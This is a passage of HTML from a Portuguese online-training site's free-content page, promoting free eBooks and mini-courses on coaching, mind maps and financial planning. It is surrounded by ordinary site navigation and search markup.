title="Registrar">Registrar</a></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/formacaonline/ " target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/formacao_online/ " target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/formaçãonline/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCzaAcoiVsNENGbZC-wc-TOg " target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://formacaonline.com/" >

						<!-- standard logo -->
			<img src="https://formacaonline.com/wp-content/uploads/2018/12/Logo-Fo-Padrao-1-1-e1545826125234.png" srcset="https://formacaonline.com/wp-content/uploads/2018/12/Logo-Fo-Padrao-1-1-e1545826125234.png 1x" width="141" height="60" alt="FormaçãOnline Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-university-main-menu" class="fusion-menu"><li  id="menu-item-13610"  class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-13610"  data-item-id="13610"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://formacaonline.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2728" data-tax="" ><form class="aws-search-form" action="https://formacaonline.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69763cd4d0d1b">O que deseja aprender?</label><input type="search" name="s" id="69763cd4d0d1b" value="" class="aws-search-field" placeholder="O que deseja aprender?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"  data-item-id="27"><a  href="https://formacaonline.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-2765"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-2765 fusion-megamenu-menu "  data-item-id="2765"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">OFERTA FORMATIVA</span></a><div class="fusion-megamenu-wrapper fusion-columns-1 columns-per-row-1 columns-1 col-span-2"><div class="row"><div class="fusion-megamenu-holder" style="width:320px;" data-width="320px"><ul class="fusion-megamenu"><li  id="menu-item-2293"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2293 fusion-megamenu-submenu fusion-megamenu-columns-1 col-lg-12 col-md-12 col-sm-12"  style="width:100%;"><div class='fusion-megamenu-title'><span class="awb-justify-title"><span class="fusion-megamenu-icon"><i class="glyphicon fa-book fas" aria-hidden="true"></i></span>Todas as Formações</span></div><ul class="sub-menu"><li  id="menu-item-2268"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2268" ><a  href="https://formacaonline.com/pos-graduacoes-online/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Especializações Pós-Universitárias</span></a></li><li  id="menu-item-64115"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64115" ><a  href="https://formacaonline.com/formacoes-avancadas/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Formações Avançadas</span></a></li><li  id="menu-item-2496"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2496" ><a  href="https://formacaonline.com/encontrar-formacao/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Toda a Oferta Formativa</span></a></li><li  id="menu-item-2397"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2397" ><a  href="https://formacaonline.com/qual-e-curso-ideal-para-si/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Qual a formação ideal para si?</span></a></li><li  id="menu-item-2273"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-2273" ><a  href="https://formacaonline.com/conteudos-gratuitos/" class="fusion-bar-highlight fusion-has-highlight-label"><span><span class="fusion-megamenu-bullet"></span>Conteúdos Gratuitos<span class="fusion-menu-highlight-label" style="background-color:#00bcd4;border-color:#00bcd4;color:#ffffff;">EXPERIMENTE JÁ</span></span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-2766"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2766 fusion-megamenu-menu "  data-item-id="2766"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">SOBRE</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:640px;" data-width="640px"><ul class="fusion-megamenu"><li  id="menu-item-2278"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2278 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'><span class="awb-justify-title"><span class="fusion-megamenu-icon"><i class="glyphicon fa-info-circle fas" aria-hidden="true"></i></span>Sobre a FormaçãOnline</span></div><ul class="sub-menu"><li  id="menu-item-2498"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2498" ><a  href="https://formacaonline.com/sobre-formacaonline/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>A FormaçãOnline</span></a></li><li  id="menu-item-2280"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280" ><a  href="https://formacaonline.com/porque-formacaonline/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Porquê a FormaçãOnline?</span></a></li><li  id="menu-item-51756"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51756" ><a  href="https://formacaonline.com/comentarios/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>O que dizem sobre nós?</span></a></li><li  id="menu-item-2279"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2279" ><a  href="https://formacaonline.com/formacao-e-learning-intraempresas-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Formação para Empresas</span></a></li><li  id="menu-item-2282"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282" ><a  href="https://formacaonline.com/formas-de-pagamento/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Formas de Pagamento</span></a></li><li  id="menu-item-2283"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2283" ><a  href="https://formacaonline.com/certificacao-seguranca/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Certificação e Segurança</span></a></li></ul></li><li  id="menu-item-2281"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2281 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'><span class="awb-justify-title"><span class="fusion-megamenu-icon"><i class="glyphicon fa-comment-dots fas" aria-hidden="true"></i></span>Contactos</span></div><ul class="sub-menu"><li  id="menu-item-2299"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2299" ><a  href="https://formacaonline.com/fale-connosco" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Fale Connosco</span></a></li><li  id="menu-item-13833"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13833" ><a  href="https://formacaonline.com/perguntas-frequentes/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Perguntas Frequentes</span></a></li><li  id="menu-item-2284"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2284" ><a  href="https://formacaonline.com/carreiras/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Carreiras</span></a></li><li  id="menu-item-53198"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53198" ><a  href="https://formacaonline.com/newsletter/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Newsletter</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-1209"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1209"  data-item-id="1209"><a  href="https://formacaonline.com/blog/noticias/" class="fusion-bar-highlight"><span class="menu-text">NOTÍCIAS</span></a></li><!--<pre>--><!--</pre>--><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://formacaonline.com/carrinho/"><span class="menu-text" aria-label="Ver carrinho"></span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-menu-mobile" class="fusion-mobile-menu"><li  id="menu-item-2206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2206"  data-item-id="2206"><a  href="https://formacaonline.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-2208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"  data-item-id="2208"><a  href="https://formacaonline.com/minha-conta/" class="fusion-bar-highlight"><span class="menu-text">ENTRAR</span></a></li><li  id="menu-item-2852"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2852 fusion-dropdown-menu"  data-item-id="2852"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">OFERTA FORMATIVA</span></a><ul class="sub-menu"><li  id="menu-item-2865"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2865 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/pos-graduacoes-online/" class="fusion-bar-highlight"><span>Especializações Pós-Universitárias</span></a></li><li  id="menu-item-2854"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2854 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/encontrar-formacao/" class="fusion-bar-highlight"><span>Toda a Oferta Formativa</span></a></li><li  id="menu-item-2300"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2300 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/qual-e-curso-ideal-para-si/" class="fusion-bar-highlight"><span>Qual a formação ideal para si?</span></a></li><li  id="menu-item-2855"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-2855 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/conteudos-gratuitos/" class="fusion-bar-highlight fusion-has-highlight-label"><span>Conteúdos Gratuitos<span class="fusion-menu-highlight-label" style="background-color:#00bcd4;border-color:#00bcd4;color:#ffffff;">EXPERIMENTE JÁ</span></span></a></li></ul></li><li  id="menu-item-2853"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2853 fusion-dropdown-menu"  data-item-id="2853"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">SOBRE</span></a><ul class="sub-menu"><li  id="menu-item-2858"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2858 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/sobre-formacaonline/" class="fusion-bar-highlight"><span>A FormaçãOnline</span></a></li><li  id="menu-item-2857"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/porque-formacaonline/" class="fusion-bar-highlight"><span>Porquê a FormaçãOnline?</span></a></li><li  id="menu-item-2864"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/formacao-e-learning-intraempresas-2/" class="fusion-bar-highlight"><span>Formação para Empresas</span></a></li><li  id="menu-item-2860"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/formas-de-pagamento/" class="fusion-bar-highlight"><span>Formas de Pagamento</span></a></li><li  id="menu-item-2859"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2859 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/certificacao-seguranca/" class="fusion-bar-highlight"><span>Certificação e Segurança</span></a></li></ul></li><li  id="menu-item-2304"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2304 fusion-dropdown-menu"  data-item-id="2304"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">CONTACTOS</span></a><ul class="sub-menu"><li  id="menu-item-30011"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30011 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/fale-connosco/" class="fusion-bar-highlight"><span>Fale Connosco</span></a></li><li  id="menu-item-2862"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/perguntas-frequentes/" class="fusion-bar-highlight"><span>Perguntas Frequentes</span></a></li><li  id="menu-item-2861"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/carreiras/" class="fusion-bar-highlight"><span>Carreiras</span></a></li><li  id="menu-item-53199"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53199 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/newsletter/" class="fusion-bar-highlight"><span>Newsletter</span></a></li></ul></li><li  id="menu-item-2210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"  data-item-id="2210"><a  href="https://formacaonline.com/blog/noticias/" class="fusion-bar-highlight"><span class="menu-text">NOTÍCIAS</span></a></li><!--<pre>--><!--</pre>--></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
					<a href="https://formacaonline.com/carrinho/" class="fusion-icon awb-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
	<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://formacaonline.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2728" data-tax="" ><form class="aws-search-form" action="https://formacaonline.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69763cd4d6104">O que deseja aprender?</label><input type="search" name="s" id="69763cd4d6104" value="" class="aws-search-field" placeholder="O que deseja aprender?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div  id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section  class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Conteúdos Gratuitos</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main  id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" style="width: 100%;">
					<div id="post-2728" class="post-2728 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Conteúdos Gratuitos</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://formacaonline.com/author/carlos-figueiredovexillum-pt/" title="Artigos de Carlos Figueiredo" rel="author">Carlos Figueiredo</a></span></span><span class="updated rich-snippet-hidden">2022-04-11T14:59:09+01:00</span>
			
			<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:10px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:10px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><h3 style="text-align: center">A FormaçãOnline acredita no desenvolvimento humano através do conhecimento e da educação.</h3>
</div><div class="fusion-text fusion-text-2"><p style="text-align: center">Com este objetivo, produzimos e compartilhamos diversos conteúdos gratuitos elaborados pelos nossos próprios e-formadores e pela equipa da FormaçãOnline. Acreditamos que materiais educativos podem ser o início de um novo conhecimento! Além disso, os nossos eBook e minicursos estão todos ligados as áreas formativas disponibilizadas pela FormaçãOnline. Portanto, caso deseje aprofundar os conhecimentos sobre os temas, poderá aceder as formações relacionadas.</p>
<p style="text-align: center">Conheça os conteúdos gratuitos que disponibilizamos:</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:5%;--awb-padding-right:5%;--awb-padding-bottom:5%;--awb-padding-left:5%;--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:10px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:10px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:400px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-zoomin cont-gratuito-img fusion-animated" data-animationType="zoomIn" data-animationDuration="0.5" data-animationOffset="top-into-view"><a class="fusion-no-lightbox" href="https://formacaonline.com/ebook-coaching-equipas-alta-performance/" target="_blank" aria-label="CG1" rel="noopener noreferrer"><img title="CG1 | FormaçãOnline" decoding="async" width="1024" height="1024" src="https://formacaonline.com/wp-content/uploads/CG1.png" alt class="img-responsive wp-image-52199" srcset="https://formacaonline.com/wp-content/uploads/CG1-200x200.png 200w, https://formacaonline.com/wp-content/uploads/CG1-400x400.png 400w, https://formacaonline.com/wp-content/uploads/CG1-600x600.png 600w, https://formacaonline.com/wp-content/uploads/CG1-800x800.png 800w, https://formacaonline.com/wp-content/uploads/CG1.png 1024w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div><div class="fusion-text fusion-text-3"><p style="text-align: center">Gostaria de saber como construir uma equipa de alta performance e como o Coaching de Equipas pode ajudar neste processo?<br />
Aceda já ao nosso eBook gratuito sobre <strong>Coaching para Equipas de Alta Performance</strong>!</p>
<p style="text-align: center">Além disso, se deseja aprofundar os conhecimentos sobre o tema, conheça as nossas formações na área do <a href="http://formacaonline.com/categoria-produto/coaching">Coaching</a>.</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type cont-gratuito-btn" style="width:calc(100%);" target="_blank" rel="noopener noreferrer" href="https://formacaonline.com/ebook-coaching-equipas-alta-performance/"><span class="fusion-button-text">Aceda ao EBook</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:5%;--awb-padding-right:5%;--awb-padding-bottom:5%;--awb-padding-left:5%;--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:10px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:10px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:400px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-zoomin cont-gratuito-img fusion-animated" data-animationType="zoomIn" data-animationDuration="0.5" data-animationOffset="top-into-view"><a class="fusion-no-lightbox" href="https://formacaonline.com/ebook-como-aplicar-coaching-lideranca/" target="_blank" aria-label="CG2" rel="noopener noreferrer"><img title="CG2 | FormaçãOnline" decoding="async" width="1024" height="1024" src="https://formacaonline.com/wp-content/uploads/CG2.png" alt class="img-responsive wp-image-52200" srcset="https://formacaonline.com/wp-content/uploads/CG2-200x200.png 200w, https://formacaonline.com/wp-content/uploads/CG2-400x400.png 400w, https://formacaonline.com/wp-content/uploads/CG2-600x600.png 600w, https://formacaonline.com/wp-content/uploads/CG2-800x800.png 800w, https://formacaonline.com/wp-content/uploads/CG2.png 1024w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div><div class="fusion-text fusion-text-4"><p style="text-align: center">Gostaria de saber como o Coaching Organizacional pode contribuir para uma liderança eficaz e para o desenvolvimento de equipa?<br />
Aceda já ao nosso eBook gratuito e descubra!</p>
<p style="text-align: center">Além disso, se deseja aprofundar os conhecimentos sobre o tema, conheça as nossas formações na área do <a href="http://formacaonline.com/categoria-produto/coaching">Coaching</a>.</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-2 fusion-button-default-span fusion-button-default-type cont-gratuito-btn" style="width:calc(100%);" target="_blank" rel="noopener noreferrer" href="https://formacaonline.com/ebook-como-aplicar-coaching-lideranca/"><span class="fusion-button-text">Aceda ao EBook</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:5%;--awb-padding-right:5%;--awb-padding-bottom:5%;--awb-padding-left:5%;--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:10px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:10px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:400px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-zoomin cont-gratuito-img fusion-animated" data-animationType="zoomIn" data-animationDuration="0.5" data-animationOffset="top-into-view"><a class="fusion-no-lightbox" href="https://formacaonline.com/miniformacao-introducao-mapas-mentais/" target="_blank" aria-label="CG4" rel="noopener noreferrer"><img title="CG4 | FormaçãOnline" decoding="async" width="1024" height="1024" src="https://formacaonline.com/wp-content/uploads/CG4.png" alt class="img-responsive wp-image-52202" srcset="https://formacaonline.com/wp-content/uploads/CG4-200x200.png 200w, https://formacaonline.com/wp-content/uploads/CG4-400x400.png 400w, https://formacaonline.com/wp-content/uploads/CG4-600x600.png 600w, https://formacaonline.com/wp-content/uploads/CG4-800x800.png 800w, https://formacaonline.com/wp-content/uploads/CG4.png 1024w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div><div class="fusion-text fusion-text-5"><p style="text-align: center">Gostaria de saber como utilizar a ferramenta dos <strong>Mapas Mentais</strong> para recolher informação e ser capaz de representá-la esquematicamente através de um diagrama?<br />
Aproveite a nossa mini-formação gratuita para si!</p>
<p style="text-align: center">Além disso, se deseja aprofundar os seus conhecimentos sobre o tema, descubra as nossas formações sobre o tema da <a href="http://formacaonline.com/categoria-produto/desenvolvimento-pessoal/">Produtividade</a>.</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-3 fusion-button-default-span fusion-button-default-type cont-gratuito-btn" style="width:calc(100%);" target="_blank" rel="noopener noreferrer" href="https://formacaonline.com/miniformacao-introducao-mapas-mentais/"><span class="fusion-button-text">Aceda à Miniformação</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:5%;--awb-padding-right:5%;--awb-padding-bottom:5%;--awb-padding-left:5%;--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:10px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:10px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:400px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-zoomin cont-gratuito-img fusion-animated" data-animationType="zoomIn" data-animationDuration="0.5" data-animationOffset="top-into-view"><a class="fusion-no-lightbox" href="https://formacaonline.com/miniformacao-planeamento-financeiro/" target="_blank" aria-label="CG5" rel="noopener noreferrer"><img title="CG5 | FormaçãOnline" decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt class="img-responsive wp-image-52203" 